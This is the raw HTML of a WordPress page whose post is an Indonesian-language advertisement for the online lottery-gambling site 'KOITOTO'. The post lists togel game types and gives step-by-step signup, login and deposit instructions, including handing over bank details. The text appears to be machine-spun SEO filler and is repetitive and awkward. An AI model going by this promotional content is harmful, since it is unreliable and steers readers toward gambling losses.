!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://americanmajorityracing.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://americanmajorityracing.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://americanmajorityracing.com/wp-content/themes/twentysixteen/js/functions.js" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://americanmajorityracing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmajorityracing.com/wp-json/wp/v2/posts/607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmajorityracing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://americanmajorityracing.com/?p=607' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-batulappa/?amp=1"><link rel="amphtml" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-batulappa/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-607 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://americanmajorityracing.com/" rel="home">Americanmajorityracing</a></p>
												<p class="site-description">Destinasi Terbaik bagi Pecinta Judi Balap Kuda</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-9137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-9143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-home-container"><ul id="menu-home-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-607" class="post-607 post type-post status-publish format-standard hentry category-slot-online">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Batulappa</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Buat Anda yang suka main togel sudah pasti dapat mencoba masuk di website judi <a href="https://americanmajorityracing.com/">togel online</a> saja. Karena itu, pastinya di sini lantas bukan cuma dapat main togel online tetapi sangat banyak banyak sekali keuntungan yang berada di dalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /><br />
Akan tetapi, saat sebelum Anda masuk di web ini juga sudah pasti silahkan cari info dahulu info perihal situs yang berikut. Dengan tahu infonya pastilah ini akan mempermudah Anda untuk dapat masuk dan main di websitenya.</p>
<h2>Kenal lebih dekat sama web-site judi togel online</h2>
<p>Buat Anda yang benar-benar mau masuk di web-site ini tentunya saat ini silahkan mencari dahulu info terkait web judi togel ini. Akan tetapi, bila belum tahu ada apakah data terkait web ini, yok silahkan langsung baca detailnya tersebut ini:</p>
<h2>1. Macam games di blog judi togel</h2>
<p>Untuk Anda yang pengen bermain di web ini sudah pasti silahkan cari info dahulu bila di web ini terang ada begitu banyak permainan yang sangat menarik. Tetapi, sudah ketahui tidak ada permainan apa di blog ini dan baca sedetailnya berikut:</p>
<p>• Toto Togel<br />
• Togel Online<br />
• Slot Online<br />
• Judi Bola<br />
• Casino Online</p>
<p>Benar-benar betul dengan masuk dan main di website ini tidak hanya akan mendapati banyak permainan lain tidak cuma togel.<br />
Bila memanglah ingin bermain yang komplet silahkan masuk di site ini saja.</p>
<h2>2. Minimum deposit</h2>
<p>Dengan masuk dan main di site ini juga pastinya di sini bakal mendapat nilai deposit yang paling rendah. Renungkan kalau dengan masuk di web ini bisa deposit 10K. Asumsikan jika siapa saja bahkan juga pemain baru saja satu kali juga dapat memperoleh keuntungan main rendah.</p>
<h2>3. Sistem deposit</h2>
<p>Dengan masuk di web ini lantas sudah pasti Anda sebagai pemain bisa pula deposit memakai begitu banyak langkah. Renungkan dengan adanya banyak cara akan meringankan pemain buat main di website ini. Tapi, telah mengetahui belum apa metodanya dan baca berikut:</p>
<p>• Deposit lewat bank<br />
• E-wallet<br />
• Pulsa</p>
<p>Asumsikan di site ini dapat membuat ringan saat pengen bermain di site ini . Sehingga, sudah pasti siapa saja juga berasa lebih gampang main di web ini.</p>
<h2>4. Pelayanan 24 jam</h2>
<p>Di web ini juga tentu ada service 24 jam maka dari itu memang lebih gampang main di site ini dan dapat main kapan saja. Dengan begitu, apabila ingin bermain sepanjang hari lantas akan lebih bisa gampang.</p>
<h2>Type games yang berada pada web judi togel online</h2>
<p>Dengan masuk serta main di web ini akan memperoleh banyak permainan yang paling menari. Anda jadi pemain sudah pasti mesti tahu ada permainan apa yang ada pada site ini. Judi togel online seperti 4D ini pastilah memang tidaklah ada lain dengan games togel darat.</p>
<p>Tapi, benar-benar dipakai di sini benar-benar sangat mutakhir serta tentu saja betul-betul lebih efektif. Bahkan juga yang berada pada dalam games itu itu juga tentulah Anda di sini cuman perlu mengira angka yang bisa keluar kedepan.<br />
Maka di sinu silahkan Anda untuk tetapkan saja dahulu angka-angka yang Anda prakiraan di sini. Serta selanjutnya, nanti pastilah akan ada dalam hasil keluaran angka yang ada dari pasaran yang hendak diputuskan.<br />
Tetapi, bila betul-betul rupanya opsi atau prakiraan angka yang Anda bikin nyatanya keluar serta betul, tentunya di sini Anda dapat berhasil lolos jadi orang juara. Dan berikut ini sudah pasti udah dikasih tahu ada games apa di blog judi togel online dan yok baca berikut:</p>
<h2>Judi togel online &#8211; kembang kempis</h2>
<p>Permainan togel pertama dan dapat Anda mainkan di site ini yakni kembang kempis. Buat yang belum mengetahui jika games yang satu berikut lantas termasuk ke macam permainan yang udah ada lama dan pastinya ini juga juga popular.<br />
Dalam judi togel online itu tentunya kelak lantas Anda pun butuh mengira angka yang kembang atau semakin dapat dimaksud dengan angka yang besar disebelah awalan atau tahun akhir. Dan tebakan angka buat kempis atau yang angka kecil terdapat di segi yang sesudah itu.</p>
<h2>Judi togel online &#8211; tengah pinggir</h2>
<p>Saat Anda menetapkan untuk masuk serta main di web-site ini juga tentunya Anda segera bisa main dalam games tengah pinggir. Untuk Anda yang belum mengetahui kalau games togel tengah Pinggir ini adalah model games online togel yang menuntut pemain buat menerka.<br />
Tetapi, di sini juga tentu pemain harus memastikan angka sisi tengah serta sisi pinggir yang terdapat di togel sekitar 2 digit. Angka yang tengah kebanyakan cuman akan terbagi atas angka 25 sampai angka 74.<br />
Mengenai di sini buat angka pinggir memang cuma terbagi dari pinggir kecil, adalah angka 0 sampai 24 serta buat pinggir besar pastinya ini terdapat pada bentang angka 75 sampai 99.</p>
<h2>Judi togel online &#8211; Standard</h2>
<p>Untuk Anda yang mau masuk serta main di web ini lantas pastinya Anda pun butuh coba main di games standard yang juga terkenal. Buat Anda yang belum ketahui jika tipe permainan ini pastinya betul-betul juga dikenal berikut nama Togel Standard.<br />
Model permainan yang seperti berikut malah rata-rata betul-betul begitu banyak dimainkan oleh beberapa pemain yang dapat disebut masih pemula. Disebabkan buat dapat mengerti ketetapan main yang ada pada games ini dapat disebut benar-benar ringan.<br />
Di sini lantas sudah pasti Anda pun cuman perlu kerjakan tebakan angka kecil atau besar. Di sini juga Anda juga disuruh buat dapat tentukan angka genap atau bahkan juga angka ganjil yang kedepan akan keluar di dalam permainan ini.</p>
<h2>Judi togel online &#8211; Shio</h2>
<p>Dengan Anda masuk serta main di website ini juga pastinya Anda pun mempunyai peluang untuk dapat main permainan togel Shio. Buat yang belum ketahui jika permainan yang ini pastinya sangatlah gampang lantaran cukup dimainkan melalui cara mengira angka shio.<br />
Nama shio ini buat yang belum mengetahui sesungguhnya diambil karena biasanya banyak pemain yang dapat memperoleh naluri saat mimpi . Maka, tidaklah mengherankan jika permainan ini benar-benar ada hubungan dengan shio hewan.</p>
<p>Sehingga di sini lantas tentu pemain pasti juga dapat disuruh buat menggunakan ikon hewan itu untuk dapat mengerjakan tebakan dua angka. Masalah ini pastinya akan ringan kalaupun betul-betul Anda terus coba melakukan.</p>
<h2>Judi togel online &#8211; 50:50</h2>
<p>Dengan Anda masuk dan main di web-site ini juga ada games yang begitu menarik yakni 50:50 ini ialah games dengan didalamnya miliki peraturan privat. Beberapa pemain dalam permainan ini lantas kedepan harus memanfaatkan struktur pasaran taruhan yang berada pada dalam judi online togel.</p>
<p>Sesudah itu, tentu di sini juga sudah pasti pemain  perlu kerjakan pemutusan prakiraan untuk angka ganjil sampai angka<br />
yang genap serta besar serta kecil yang kedepannya pengin dimainkan. Sebaiknya games ini cukup dimengerti oleh pemain togel.</p>
<h2>Judi togel online &#8211; 2D, 3D, 4D</h2>
<p>Buat Anda yang pengin masuk dan main togel di website ini juga tentunya memanglah perlu coba main permainan 2D 3D serta 4D. Untuk type games togel online yang satu berikut sudah pasti jadi satu diantara permainan yang terpopuler juga betul-betul sangat banyak disukai waktu ini.</p>
<p>Angka D yang berdi belakang tentunya  membuktikan digit, di mana selanjutnya Apabila Anda memutuskan games 2D itu benar-benar maknanya Anda bisa mencoba menduga 2 angka, begitupun buat type 3D dan 4D . Maka, rasanya Anda juga perlu coba main games yang berikut.</p>
<h2>Judi togel online &#8211; Tusuk bebas</h2>
<p>Waktu Anda masuk dan main di web-site ini juga tentu Anda dapat coba main di permainan yang sangat gacor yakni tusuk bebas. Juga permainan yang berikut lantas sudah sukses menjadi salah satunya macam permainan yang tidak kalah diminati sejumlah pemain togel.<br />
Anda saat main games ini tentunya tidak butuh rumus yang benar-benar sulit supaya dapat tentukan prakiraan yang ada pada dalam games itu. Bahkan juga di sini lantas tentunya Anda pun perlu menduga satu angka serta jika menembus, Anda dapat lolos selaku juara.</p>
<p>Maka bagaimana pasti Anda lantas dapat juga coba games yang ini. Siapa yang tahu permainan ini benar-benar pas pastinya di web-site ini juga Anda dapat mencoba menang. Dengan menjadi pemenangnya pasti Anda juga akan dapat memperoleh keuntungan yang sangat besar.</p>
<h2>Judi togel online &#8211; Tusuk Tepat</h2>
<p>Dengan Anda masuk dan main di site ini juga tentunya Anda bisa mencoba masuk dan main di games tusuk tepat. Juga games yang berikut lantas benar-benar bikin banyak pemain cuman perlu lakukan tebakan cuman 1 angka yang pas atau dua angka.<br />
Bila betul-betul sukses menduga secara benar pastilah Anda dijelaskan selaku pemain. Tetapi, perlu diingat yakini harus dapat main dengan amat serius.</p>
<h2>Judi togel online &#8211; Tusuk 2D Macau</h2>
<p>Di sini juga sudah pasti Anda juga mempunyai peluang buat bisa mencoba main di tusuk 2D Macau yang paling tenar. Untuk model games yang berikut pasti bisa di sebut sama dengan tipe permainan togel tusuk bebas yang lain.<br />
Sehingga dalam permainan ini sudah pasti Anda selaku pemain cuman perlu mengira angka secara bebas selaku prakiraan. Kalau benar-benar tebakannya lantas betul, pasti Anda dalam ini yaitu juaranya.</p>
<h2>Judi togel online &#8211; Tusuk 3D Naga</h2>
<p>Paling akhir ada permainan yang paling rujukan di blog ini yakni tusuk naga. Permainan ini lantas benar-benar tidaklah ada pembedanya seperti games togel 3D lantaran di sini Anda diwajibkan untuk dapat menerka sekitar 3 angka supaya dapat keluar sebagai juara dan bisa hadiahnya.</p>
<h2>Cara mendaftar serta main di website judi togel online</h2>
<p>Kemungkinan selesai dengar ada banyak permainan menarik, Anda juga punyai hasrat masuk serta main didalamnya. Kalaupun memang itu ialah impian Anda, silahkan masuk dengan turuti metode yang ada berikut ini:</p>
<h2>Bukan web-site judi togel online</h2>
<p>Langkah yang pertama silahkan buka situs togel dahulu. Setelah itu di halaman pokok sudah disajikan menu berbentuk login dan daftar. Tapi bila memanglah jika masih belum mempunyai account silahkan untuk click daftar atau daftar.</p>
<h2>Isi form registrasi judi togel online</h2>
<p>Bila memang telah click daftar pasti cara seterusnya adalah dengan kerjakan pengisian formulir registrasi yang sudah disajikan web judi togel online. Di sini Anda kedepannya akan disuruh kerjakan pengisian personal data.<br />
Adapun yang Anda isi yakni alamat komplet, nama komplet, nomor telpon, alamat e-mail, nomor rekening serta data yang dibutuhkan yang lain. Penting buat Anda, jika saat sebelum berkirim seluruh personal data, yakinkan check dahulu segalanya.</p>
<h2>Silahkan click submit di website judi togel online</h2>
<p>Apabila memang formulir registrasi di sini telah Anda isi seluruhnya dengan komplet sudah pasti di sini cara yang paling akhir merupakan Anda harus click ok atau submit. Selanjutnya, silahkan nantikan beberapa saat sampai ada pemberitahuan dari situs togel online jika Anda udah sukses masuk.</p>
<p>Cara daftar dan tergabung pada web yang ini rupanya amat cepat dan mudah. Tetapi kesempatan ini Anda kemungkinan tidak bisa mainkan seluruh games yang berada di web ini . Sehingga, pasti di sini lantas harus juga deposit sekurang-kurangnya dapat dalam jumlah paling kecil.</p>
<p>Mengenai lantas untuk dapat lakukan registrasi pasti juga ringan cuma karena tinggal click daftar dan dapat langsung turuti saja semua perintah yang ada di sana. Dengan begitu, pasti proses register di sini bakal langsung tuntas.</p>
<h2>Trik login di website judi togel online</h2>
<p>Buat Anda yang benar-benar barusan miliki account pastinya untuk mulai dapat main mesti tahu teknik login. Sayang sampai sekarang ini juga ada banyak yang belum mengetahui metode login dan silahkan baca detailnya berikut:<br />
• Silakan akses dahulu webnya.<br />
• Jika udah silahkan langsung mencari menu login.<br />
• Klik menu login.<br />
• Isi form login seperti username serta sandi.<br />
• Pastikan datanya betul.<br />
• Klik submit.<br />
• Selesai serta Anda lantas saat ini telah sukses login ke blognya.</p>
<h2>Metode deposit judi togel online</h2>
<p>Yang udah login serta pengin bermain tentu dapat. Tapi, di sini harus deposit dahulu. Sayang ada banyak yang belum ketahui bagaimana caranya deposit dan silahkan langsung turuti metode tersebut ini saja:<br />
• Silakan akses dahulu website judi togel online.<br />
• Setelah itu, silahkan login dengan account Anda yang sudah dibentuk barusan.<br />
• Cari menu deposit didalamnya.<br />
• Klik menu deposit.<br />
• Sekarang silahkan isi kolom deposit mencakup jumlah deposit, rekening maksud dan rekening punya Anda.<br />
• Pastikan check kembali maka seluruh data betul serta tidak salah.<br />
• Untuk jumlah deposit tak perlu sangat besar bisa pula cuma 10K saja.<br />
• Jika memanglah semua data sudah betul silahkan click submit.<br />
• Selesai saat ini Anda udah sukses deposit serta dapat langsung mulai perjudian togel apa dan dapat main cukup dengan satu account.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-batulappa/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-16T09:42:44+00:00">January 16, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/slot-online/" rel="category tag">Slot Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-607 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-suntamon/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Suntamon</span></a></div><div class="nav-next"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-rungan/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Rungan</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://americanmajorityracing.com/2025/12/'>December 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/11/'>November 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/10/'>October 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/09/'>September 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/08/'>August 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/07/'>July 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/06/'>June 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/05/'>May 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/04/'>April 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/03/'>March 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/02/'>February 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/01/'>January 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2024/12/'>December 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/11/'>November 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/10/'>October 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/09/'>September 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/08/'>August 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/07/'>July 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/06/'>June 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/05/'>May 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/04/'>April 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/03/'>March 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/02/'>February 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/01/'>January 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2023/12/'>December 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2023/01/'>January 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://americanmajorityracing.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://americanmajorityracing.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
